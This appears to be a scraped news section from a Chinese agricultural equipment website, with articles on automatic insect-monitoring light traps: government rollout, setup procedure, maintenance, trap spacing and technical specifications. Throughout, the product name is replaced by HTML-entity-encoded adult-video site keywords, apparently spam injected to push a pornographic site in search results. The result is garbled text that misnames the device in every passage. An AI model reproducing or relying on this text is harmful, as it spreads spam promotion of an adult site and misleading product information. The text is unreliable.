智能型&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的应用，大大提高了虫情测报的时效性和有效性，减轻了测报人员的工作量，使得工作人员能够随时掌握虫害发生情况，对预测有可能形成病虫害的区域采取主动预防性治理措施，做到防患于未然，从而降低虫害造成的经济损失，保障农业生产安全。市电&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;普及应用到基层的有效措施&nbsp; &nbsp; &nbsp; 1、统一思想，提高认识，落实经费&nbsp; &nbsp; &nbsp; 虫情测报是一项受益于千家万户的公益性事业，是解决农民害虫防治难的一个有效手段。但由于农民承包的土地面积小，不愿自己投资，因此，必须政府出面解决。地域性县政府及各乡(镇)政府及有关单位都把推广自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;作为改善农业生产条件，增强农业基础设施，实现“三个”重要思想的一项措施来抓。统一思想，提高认识，落实经费，把此项目工作列入县、乡(镇)财政预算，原则上按：安排经费。县财政安排的经费主要用于购置自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，乡(镇)安排的经费主要用于布设田问电线、缴纳电费和设备维修等费用。乡(镇)采用形式：一是安装费用全部由乡(镇)负担，电费由村负担；二是由村全部负担安装费用，乡(镇)补贴多少元每台。&nbsp; &nbsp; &nbsp; 2、落实措施，抓好培训，努力提高技术到位率&nbsp; &nbsp; &nbsp; 为确保自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的推广工作顺利开展，县级农业局、各乡(镇)政府成立了相应的领导小组和技术指导小组，并根据当地作物的栽培布局、种植面积，制定出安装测报灯的计划，采取多种形式开展宣传发动工作，充分利用电视、广播、报纸等媒介，大讲推广应用自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的重要意义和使用技术。举办培训班，抓好培训工作，参加人员可安排各分管的乡(镇)长、农办主任、农科员、种植大户，培训内容为测报灯田间安装、使用技术、故障维修及有关注意事项，发放技术资料，各乡(镇)也举办多种形式的培训班，培训村级农技人员及种植大户等，提高了技术的到位率。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;新机到后的开机流程&nbsp; &nbsp; 1、装置：在装置地址建好一个水泥基座，基座上按主动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;底面的装置孔距离预埋好装置螺栓。待基座水泥凝结后，将测报灯紧固在基座上。&nbsp; &nbsp; 2、通电后设置参数：接通电源，电源指示灯亮。上推漏电保护装置，打开操控器电源开关，开关指示灯亮；显示屏进入加载状况——显示屏开始发动。选定菜单栏的数据设定按钮进行参数的设定。&nbsp; &nbsp; 3、运用前检查：先进行一次模仿循环，看看是否哪个环节有问题。进程：遮住光传感器，诱虫灯管点亮——处于夜间作业状况；用清水滴入雨传感器，诱集灯管即刻平息，整灯进入防雨状况。雨停后雨传感器的雨水流尽后约1分钟左右，诱集光源从头点亮。；数分钟后（时刻可调），柜内有杀虫仓落虫盘滚动声；再间隔相同的时刻，烘干仓落虫盘滚动——远红外处理仓完结一次落虫；移去光传感器上的遮挡物，诱虫灯光源仍在作业，1分钟左右之后，诱虫灯平息，转仓转至排雨状况，杀虫仓滚动，烘干仓滚动，换仓滚动一格，完结一次转换接虫盒作业，此时测报灯完结一昼夜模仿循环，回到待机状况。&nbsp; &nbsp; 4、取虫：进入手动操控菜单，按转仓一次，转仓盘滚动一格位置。转仓盘按顺时针方向滚动，位于落虫口的接虫盒经六次滚动，可到达柜门口处，方便取虫。</div>
                                </div>
                                <div id="82f0e3cd55" class="clearfix"></div>
                            </a>
                        </div>
                                                <div id="82f0e3cd55" class="swiper-slide">
                            <a id="82f0e3cd55" href="/newsinfo/2372.html">
                                <div id="82f0e3cd55" class="news_time">
                                    <span>29</span>
                                    2024-01                                </div>
                                <div id="82f0e3cd55" class="right">
                                    <div id="82f0e3cd55" class="news_title">智能型&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在四情监测站的应用</div>
                                    <div id="82f0e3cd55" class="news_info">智能型&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;为什么是推动害虫监测的进步？&nbsp; &nbsp; &nbsp; 其实随着科技的进步，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;应运而生，为了推动害虫监测工作的进步，减轻病虫测报人员的工作强度，很多地方开始采用更加先进的&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;来进行害虫防治工作，并且取得了不错的效果。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;自动化程度非常好，它可以在不影响诱虫效果的基础上，实现光控开关，即天黑开灯，天亮自动关灯，不需要人工每天开关灯，省去了劳动力，节约了防治成本。满足了虫情测报工作的需要，提高了工作效率。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;采用远红外线杀虫，能够让诱到的昆虫能在较短的时间内死亡，保持虫体干燥、清晰，杀虫更彻底，虫体受损小，有利辨别、分类。有效避免了原杀虫方式导致活虫逃逸及昆虫存活时间长、鳞粉脱落不易识别的缺点。非常适合现代农业上使用。&nbsp; &nbsp; &nbsp; 而智能型&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;则是一款&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的升级产品，结合了物联网技术与信息传输处理技术，能够在无人监管的情况下，自动完成诱虫、杀虫、虫体分散、拍照、运输、收集、排水等系统作业，并实时地将环境气象和虫害情况上传到指定的&#39321;&#34121;&#25104;&#20154;APP云平台，在网页端显示识别虫子种类以及数量，对虫害的发生与发展进行分析和预测。因此，可以说，植保人员完全可以实现足不出户地了解田间虫情信息，并作出科学的分析测报，为农户们开展精准施药，有效控害提供指导。近年来，随着人们对于食品质量和安全的重视程度不断提高，农业生产的科技化程度也在不断提高。在农业生产中，虫害是一个常见的问题，特别是在蔬菜生产中。为了及时准确地掌握蔬菜害虫的情况，科技人员开发出了智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，该设备的应用效果非常显著。智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种集虫情测报、数据分析、信息反馈于一体的智能化设备。该设备通过光谱分析技术，能够快速准确地分析出蔬菜害虫的种类和数量，并将数据上传到云端进行分析。在数据分析的过程中，智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;能够根据历史数据和当前环境的变化，预测未来害虫的趋势，提供给农民科学的防治建议。在蔬菜生产中，智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的应用效果非常显著。首先，该设备能够实现实时监测，及时掌握害虫的情况。在过去，农民只能通过观察和经验判断害虫的情况，往往会出现误判或者判断不准确的情况。而智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;通过科学的技术手段，能够准确地分析出害虫的种类和数量，及时提供给农民参考，避免了误判的情况。其次，智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;能够提高农民的防治效率。在过去，农民需要花费大量的时间和精力去观察害虫的情况，然后再采取相应的防治措施。而智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;通过数据分析，能够预测害虫的趋势，提供给农民科学的防治建议，让农民能够更加有效地进行防治工作。后，智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;能够降低农民的防治成本。在过去，农民需要购买大量的防治药剂和设备，来进行防治工作。而智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;通过数据分析，能够提供给农民科学的防治建议，让农民能够更加精准地进行防治工作，从而减少了农民的防治成本。总之，智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在蔬菜害虫测报上的应用效果非常显著。该设备通过光谱分析技术，能够快速准确地分析出蔬菜害虫的种类和数量，并预测未来害虫的趋势，提供给农民科学的防治建议。通过智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的应用，能够实现实时监测、提高防治效率和降低防治成本，为蔬菜生产提供了更加科学、有效、精准的防治手段。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;设备，又称为虫害检测装置或昆虫诱捕灯，是一种应用于农业、林业、园艺等领域的智能化技术装备。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以吸引和诱捕害虫，通过对虫害情况的检测和观察，及时预警并采取相应的防治措施，对保障粮食生产和优化农业发展起到了重要作用。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;设备通常由紫光灯、黑光灯、蓝光灯等三种波长的虫光灯组成，内部还有一个专门收纳虫子的集虫盒。在夜间或无光环境下使用&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，通过虫光灯会产生的特定波长的紫外线、紫罗兰光，很好地吸引并诱捕害虫，从而实现对大量害虫的快速检测和监测。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;不仅仅是单个设备的使用，更体现出了先进技术与智能化的优势。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;设备通常会连接电脑终端或手机APP软件，通过无线通讯技术实时将虫害数据传输到云端，并对虫害信息进行分析和处理。基于大数据和人工智能算法，发现并预测虫害的发生和趋势，并提供尽早采取措施的建议。这一过程是有效、准确、可靠的，有效地提高了农业生产的品质和效益。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;设备在不同领域的应用也在不断拓展和深入。目前，在森林防火和环境保护等领域都已经得到了广泛的应用。例如，在公园或城市内，使用&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;来监测蚊虫、蟑螂和甲虫等有害昆虫，可以及时采取有效的控制措施，保障城市环境卫生。在林业方面，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以及时发现松材线虫、毛虫等害虫的侵袭，从而保护林木健康。总体来说，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;设备是一种有效、智能化的虫害检测装置。它的出现使虫害检测更加方便、快速、准确，提高了农业生产的效益和质量。未来，随着科技的不断发展和创新，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;设备的性能和应用领域也将进一步拓展。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;（Insect Light Trap，简称ILT）是一种应用于农业生产的昆虫诱捕设备，用于监测农作物种植区域内昆虫的数量和种类，及时预警虫害病情，帮助农民早期防治虫害疫情，从而有效保护农作物。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的主要目的是帮助农民实现生产的科学化、规模化和现代化，增加农作物的产量和品质，从而推动农业的可持续发展。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的工作原理&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;主要用于诱捕农作物区域内的昆虫，它利用白炽灯或紫外线灯吸引昆虫，然后将昆虫通过集虫器捕捉并收集起来。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的白炽灯和紫外线灯能够模拟日光，吸引来自各种昆虫族群的成虫和非成虫，如蛾类、蝇类、蚊类等，这可以帮助农民对农作物区域内的昆虫种类和数量进行监测和分析，从而根据具体情况采取相应的防虫措施。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的主要目的监测虫害病情&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以在农作物生长季节内对农作物区域内的昆虫进行有效监测，从而及时预警虫害病情。在农作物生长季节中，农作物是昆虫种群的主要繁殖区域，昆虫数量会随着时间的推移而不断增加，如不及时防止虫害，会严重危及农作物的生长和發展。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;通过捕集昆虫并记录数量，有助于农民了解农作物区域内昆虫数量的变化趋势，有针对性地制定虫害防治措施，从而减少虫害对农作物的影响。辅助农民制定防虫措施&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以用于监测和记录农作物区域内昆虫的种类和数量，并根据昆虫数量的变化趋势推算出外界环境的变化。通过分析昆虫种类和数量变化的趋势，农民可以掌握虫害病情，制定出更为有效的防虫措施，从而大限度地保护农作物。提高农业生产效率昆虫是农作物生长中常见的害虫，严重危害农作物安全生产。通过&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;对农作物种植区域内昆虫数量和种类进行实时监测和分析，可以使农民了解生产情况，及时采取防治措施，从而减少农作物损失，提高农业生产效率。促进农业可持续发展&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在农业生产中的应用可以帮助农民实现科学化、规模化和现代化生产，从而推动农业可持续发展。同时，通过&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;对农作物内昆虫数量的监测和分析，可以减少对环境的污染，降低农业生产对自然环境的破坏，从而实现农业与环境的协调发展。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在现代农业中的重要性&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在现代农业生产中发挥着重要作用。随着科技的发展和机械化生产线的不断完善，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;已成为现代农业生产中有效捕捉农作物害虫的重要手段。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;具有较高的精度和安全性，能够更好地服务于农业生产。物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的软件平台1、设备可以地图上显示实施位置，方便用户查看。2、可以查看灯的定时模式、光控、雨控、温控、落虫、加热、仓门开启、信号强度等工作状态信息，能够准确的了解设备的实时的工作情况，可对设备出现的故障进行研判、分析、和预警。3、设备有光控和时控两种模式供用户选择。可以自行设定工作时长、落虫时间、加热时长、加热温度、加热仓高低温保护阈值、图片上传时间间隔和图片分辨率选择。4、可以实时显示空气温度、湿度、加热仓温度、雨控、温控、光控的状态、经纬度数值以及上报的时间。5、可以查看不同时间段采集的害虫图片，对采集的害虫虫类、数量、大小、生长周期等进行编辑，以图表和折线图的形式展现给客户，能够对虫害进行分析。6、空气温湿度数据实时显示，能够以图表和折线图的形式展现，方便用户结合害虫的发生情况，更加准确的对虫害的发生进行趋势进行分析和预警。</div>
                                </div>
                                <div id="82f0e3cd55" class="clearfix"></div>
                            </a>
                        </div>
                                                <div id="82f0e3cd55" class="swiper-slide">
                            <a id="82f0e3cd55" href="/newsinfo/2371.html">
                                <div id="82f0e3cd55" class="news_time">
                                    <span>29</span>
                                    2024-01                                </div>
                                <div id="82f0e3cd55" class="right">
                                    <div id="82f0e3cd55" class="news_title">自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的投标参数为什么都不一样</div>
                                    <div id="82f0e3cd55" class="news_info">自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种基于光与电子技术相结合的新型虫情监测仪器。该设备可实时、连续地记录和传送昆虫飞行信息，并根据采集的数据实现虫情的预报和防控。在林业有害生物的防治方面，自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;具有广泛应用前景。一、自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;技术原理自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;主要由光源（如荧光灯）、电路系统、摄像头和互联网等部分组成。其工作原理如下：在光线的照射下，昆虫会被吸引飞向自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;内并不断接近光源，此时通过摄像机拍摄多张图像轮廓图，并经过电路处理后得到一个三维坐标系的数据，从而判断昆虫的位置和飞行轨迹，终通过互联网上传给相关人员进行虫情分析和控制。二、自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在林业有害生物中的应用昆虫监测在林业有害生物方面，自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以帮助农林工作者实现对有害昆虫的监测。经过长期的飞行观察和数据分析，在具体对待有害生物的时候，农民们可以在昏暗环境下开发自动捕虫器及其&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，在时间、环节需要时将其放到场所上，以便检测分布面积是否存在危害直接危害因素威胁。虫情预警通过自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以实时监控昆虫群体规模的变化，及早预警病虫害发生，为防治工作提供参考依据，从而减少了损失并提高了生产效率。防控措施制定通过自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;提供的信息，不仅能够更好地了解田间害虫种类和数量，还能够根据此信息制定有效的防治措施，避免果树、森林等成为昆虫的重要汲取血液的来源，从而达到昆虫防治的效果。三、自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;市场现状目前，自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;已经在农业、林业等领域中得到了广泛应用和推广。不同的生物模型也可以提高灵敏度，更好地了解环境中的虫情。近年来，本设备市场呈现出快速发展的趋势，在国内外出现了许多相关企业并进行了大量的技术研发，智能光学、精准电子等新技术也得到了广泛应用。预计未来自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;技术将朝着微电子技术、大数据分析和互联网技术结合方向快速发展。总之，自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种具有广泛应用前景的虫情监测仪器，其在林业有害生物防治中的应用可以帮助农林工作者实现对病虫害的监测、预警、制定防控措施等，从而实现更科学、更有效的防治过程。同时，随着技术的不断进步，自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;也将呈现出越来越高的性价比，成为林业有害生物防治领域中不可或缺的重要工具。如何使用与维护&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;1、掌握好雨控，定时更换黑光灯管：一方面经常清理灯*上雨控探头的污物，使其排水通畅，雨停后能使探头上的水迹*风干;定时检查接雨滑板左右滑动灵活度，并清洁轨道的杂物，可以在轨道上加少许润滑油。另一方面，在点灯关键期遇连阴雨天气，拔掉雨控插头，但雨后2天上午及时收虫，清理箱内雨水和虫，保持清洁。由于黑光灯管长期工作，其发光亮度降低和发光频率衰竭，影响诱虫数量和种类。一般每6个月更换1支新灯管。2、防止蚁害，及时收虫：由于灯光诱虫箱体内和箱体周围有大量昆虫，引诱很多蚂蚁觅食，长期会咬破收集袋或进入袋取食昆虫，蚂蚁喜欢食取小型昆虫，如2代螟蛾、稻纵卷叶螟蛾和飞虱，影响灯诱数据。有条件的可以在箱体四周做水槽防蚁，也可以在箱体内外定期用卫生喷洒(菊酯类药物)。并且1~2d清理1次箱体外内虫，带出远离测报灯。尽管&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;能自动收集8d的灯诱昆虫，但实际上从3天开始就有现象，特别是高温或阴雨天气现象*严重，一般2d内收1次虫进行分检。3、加装网罩：在箱体上的杀虫灯周围加装圆桶型网罩，其网孔大小以边长为0.5~1.0cm的正方形为宜。其原理是目前水稻主要害虫形体的为大螟，其他虫体均较小。很多大型昆虫如鹰翅天蛾、水青蛾、齿蛉、金龟子等热杀温度要求较高，进入集虫袋可能仍为存活状态，在集虫袋搅动会使其他虫体形态缺损，而且大型昆虫进入集虫袋，也增加检虫工作量。4、有条件可以安装远程系统：掌握一定的维修技术安装远程系统，一方面可以监视测报灯运行状况，另一方面可以将镜头对准某块挡虫玻璃板或者其他发光诱虫板，通过远程计算机自动定时拍照并记录在计算机硬盘，2天对照片进行分检，可以获得需要的昆虫捕灯数据，从而分析昆虫夜间活动规律和每日数量变化情况。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;和性诱是现代农业生产中广泛应用的一种昆虫监测工具，安装距离的正确选择对其监测效果以及防控效果都至关重要。在本文中，91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;将详细讨论&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;和性诱安装距离的相关知识，帮助农民正确使用这些设备。1.&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的安装距离&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种利用虫子活动特性实现监控的昆虫监测工具，广泛应用于水稻、玉米、棉花、蔬菜等各类农作物的病虫害监测和防控。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的安装距离需要根据不同的作物类型、虫害类型、季节和气温等多方面因素进行综合考虑。首先，根据不同的作物类型和虫害类型，应选择合适的&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;型号和数量，并计算出覆盖区域的大小。一般情况下，每个&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以涵盖30-50亩的农田，但具体的覆盖范围会受到环境影响。其次，季节和气温也是决定&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;安装距离的重要因素之一。在高温季节或干旱地区，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的安装距离需要增加或减少以适应虫害活动的变化。亦或在阴雨天气中，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的安装距离需要相应缩短以提高监测效果。之后，在&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;设备如何放置标准上，选方向为东西或南北方向，布置在作物行间且与作物高度基本相同。特别是在水田中&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;应放板路上，也可通过架起竹子棚架等方式吊挂于作物上，如棉花、油菜等。另外，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;间距的设置也会影响到监测效果。合理的灯间距可以保证&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;覆盖范围内的昆虫被有效捕获而不会对每个&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;造成过度的负荷。通常来说，灯间距约为20-30米左右。2.性诱的安装距离性诱是利用性信息素模拟发情期昆虫所分泌的信息素，吸引害虫靠近捕获器或陷阱，则被抓进追踪盘中。在安装性诱时，需注意如下几个方面。首先，性诱得选择合适性诱的种类和品牌，在当前市场上有很多不同种类的性诱可以选择。不同类型性诱对于特定的虫害部分会相应更有效，正确的选择对于防治效果尤为重要。其次，根据作物品种和病虫害种类，应选择合适的诱虫陷阱或器材，并保证位置设置合理。诱虫器不能完全挡住风向，应该设置在打草地营造绿化带和边缘田间路旁，避开作物轮作区等高密度区域。再者，在性诱的安装距离选择方面也需要综合考虑多个因素。一般来说，性诱陷阱应摆放在虫害出现的初期就位或如有来源明确，尤其是进行了大量基础调查的区域需要及时统计并且覆盖范围较小时，需要稍微密集一些。之后，在使用性诱前需要充分检查并扫除所有的附着物，以避免影响其吸引效果。经常更换和维护性诱器有效期，如果超过了指定周期则需要更换陷阱并重新施加新种植区域中。总之，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;和性诱是现代科技手段在农业生产领域中的一种重要应用。通过科学合理地安装它们，可以及早准确地发现病虫害并采取必要的预防和控制措施同时能更快地掌控行动反盗破解虫害的成功率。常见的害虫测报工具以及使用方法1)糖醋液诱蛾用醋、糖、水、酒、农药配成糖醋液,利用诱液气味诱集害虫的成虫,其配方为醋500ml.红糖375g、水 250ml.酒12.5ml，以及适当的农药，从4月1日开始至无蛾期结束。1次用全量，以后每隔5天换半量，每天早晨6:00—7:00收集诱杀的成虫，分清种类和雌雄后记录。该方法主要用于小地老虎和黄地老虎成虫的诱集和一代害虫的测报。2)大葱花诱蛾在大葱留种地葱种开花时,固定大葱花500-1000朵，从5月1日开始至无蛾期结束，于每天傍晚7:00—8:00，用手电筒光照伏在大葱花上的害虫成虫，分清害虫种类和雌雄后进行记录。该法主要用于黄地老虎成虫的诱集和幼虫的测报。3)杨树枝把诱蛾从15日开始至9结束，每次砍当年的杨树枝条100余根，放在阳光下晒2一3天，10根1把，分上、、下捆3道，把端再捆于木棍上，木棍下端削尖，以便插于地内。具体方法是，将捆好的杨树枝把顺垄一字形排列插10把，每把间隔10m。为保持杨树枝把诱蛾的长期性和稳定性，1次放全量，每隔5天换半量，隔一把换一把。每天早晨5:30—7:00用纱窗网袋套住杨树枝把，再将下u檬紧，扑打枝袋，将诱到的棉铃虫或孰虫成虫捏死，存好，分清虫种和雌雄后进行记录。主要用于诱集一、二、三代棉铃虫的成虫以及对二、三、四代棉铃虫的测报。4)荧光灯管诱蛾荧光灯管可弓诱各类夜蛾科、蜈蛾科、天蛾科、金龟甲类等害虫的成虫。具体方法是从每年的4)1日至10)31日，每天早晨6:00—7:00将诱集到的农作物上的害虫及害虫的天敌分清虫种和雌雄后进行记录。5)&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;诱蛾&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;采用小锈钢材料，利用现代光、电、数控技术，实现了虫体远红外线自动处理，接虫、杀虫、收集、分装、排水等系统作业的一体化，并具有设计介理，造型美观、经久耐用等特点。另外山于该灯增加了光控设置，可7天取1次所诱集的成虫，大大减少了测报人员的取虫时间，减轻了测报劳动强度和工作压力。高空测报灯的技术参数1、符合GB/T 24689.1-2009植物保护机械&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;标准。2、采用光、电、数控一体化控制技术，控制部分与设备可灵活分离，具有良好的互换性能，便于拆卸。3、诱集光源：特制LED多波段光源,功率≥300W。4、额定电压：AC12V，待机功率：≤10W。5、太阳能供电:单晶硅太阳能电池板800W,锂电池400AH;6、撞击屏：钢化玻璃，对角90°均匀分布，尺寸 440mm*215mm*5mm。7、缘电阻：≥2.5MΩ，介电强度：50Hz（有漏电保护装置）。8、灯管启动时间：≤4s。9、虫体处理仓温度控制：上下双层加热烘干装置，处理工作15分钟后达86±5℃，处理时间可调。10、虫体处理致死率不小于98%，虫体完整率不小于95%。11、时控技术：采用24小时制，可任意设置工作开始和关闭时间。12、光控功能：按外界光线变化自动控制设备工作。在夜间正常工作状态下，外界强光瞬间照射不得改变工作状态。13、雨控功能：按外界雨量变化自动控制设备工作状态。14、温控技术：温度低于5℃时，设备停止工作，温度高于10℃时设备恢复工作。15、过流保护功能：具有过流保护功能，电流超过5A限定值会断开线路.16、漏电保护功能：具有漏电保护装置，漏电自动断开，保护人身安全。17、防雷击功能：具有外置避雷装置，具有防雷击功能。18、排水装置：能有效将雨、虫分离，箱体内不得有明显积水。19、整体结构：采用不锈钢喷塑，外观尺寸：1000㎜*1000㎜*1800㎜。20、接虫装置：采用不锈钢集虫箱，尺寸：300mm*300mm*450mm。&nbsp;21、工作环境：可再-30℃～70°相对湿度：0-95%的环境正常工作。22、电气外壳结构：美观，表面平整光洁，色泽均匀，无裂痕等缺陷，整体牢固，无松动。23、可增设物联网功能：能够实现对设备内16项运行状态及模式进行远程监测、故障预警判断，具有GPS定位功能，远程控制开关灯，可以远程设定开关灯时间。（提供配套物联网系统软件著作权证书）。</div>
                                </div>
                                <div id="82f0e3cd55" class="clearfix"></div>
                            </a>
                        </div>
                                                <div id="82f0e3cd55" class="swiper-slide">
                            <a id="82f0e3cd55" href="/newsinfo/2366.html">
                                <div id="82f0e3cd55" class="news_time">
                                    <span>27</span>
                                    2024-01                                </div>
                                <div id="82f0e3cd55" class="right">
                                    <div id="82f0e3cd55" class="news_title">如何正确编写&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;迁移方案</div>
                                    <div id="82f0e3cd55" class="news_info">在使用太阳能自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;应注意以下事项　　1.没有经过农机技术培训的人员，不可操作使用杀虫灯。　　2.安装时，要按测报灯使用说明书的要求进行安装；调整好开启和关闭时间。　　3.测报灯在工作时，严禁进行检修和凋整。　　4.接通电瓶电源后，千万不能用手触摸高压电网丝。　　5.若出现故障，一定要先切断电瓶电源后进行检查和维修。　　6.每天要清理一次接虫袋和高压电网丝上的污垢和粘结的害虫。清理时一定要关闭电源，用刷子顺电网丝从上到下滑刷；如污垢和粘结的害虫太多太厚，可将吊灯装置拆下再清理。若不按时清理，污垢和粘结的害虫，会使高压电网丝短路，发生灯管损坏和其他事故。　　7.在雷阵雨天气不要开灯，以防止事故发生。　　8.不能另外拉电线，作为家用照明，以防止意外事故发生。　　9.惹不用杀虫灯灯时，可将其拆下清理干净后，放入包装箱内妥善保管，以备下年再用。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;迁移方案是指将&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;从一个地点转移到另一个地点的规划和实施方案，主要包括选址、设置、调试等环节。正确编写&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;迁移方案对于提高虫情监测与防治工作效率具有重要的意义。以下是&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;迁移方案的具体编写步骤：一、必要前提条件准备收集目标地点资料：对于迁移到的目标地点，应考虑以下多个因素进行评估，如检测区域大小、昼夜温差、气温湿度、日照时间、风顺风速、降雨量、盐分水位等。准备相应设备：在实施过程中需要使用至少一个&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;、充电器、备份存储卡、USB数据线、连接计算机灯组等设备，并保证其技术机能的稳定性。制定安全措施：遵守物理安全原则，确保自身安全；在出发前彻底检查设备是否完好并做好后续的备用。二、选址方案制定合理选择测报区域：在制定选址方案时，应选择适合开展虫情监测的区域。在目标地点内的选择时需要考虑实际环境、生物特征、社会经济信息和人流量等因素，以确定&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的具体摆放位置。对出现灾害的地区要多放&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;：针对昆虫繁殖力较强、传播速度很快的情况，需要将&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;集中投放至发生过灾害的主要地区，并且这些区域的密度可能比其他地区高一些。选择灯光诱捕器型号：按照预设的监测有效时间，选择相应的便携式灯组或固定式灯组（如阳台朝向、屋顶、电线杆或树木）并搭配不同的波长光谱，使得虫灯更加敏感并可持续使用(电源是否稳定，是否所在地通信畅通、图像数据处理速度等) 。三、&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;飞行数据分析飞行考察：利用现代计算机技术对从&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;上传的影像进行数据打标和分析，以获得每只昆虫的飞行轨迹，用以观察是否存在滞留区域或者密集聚集地(hot spot) 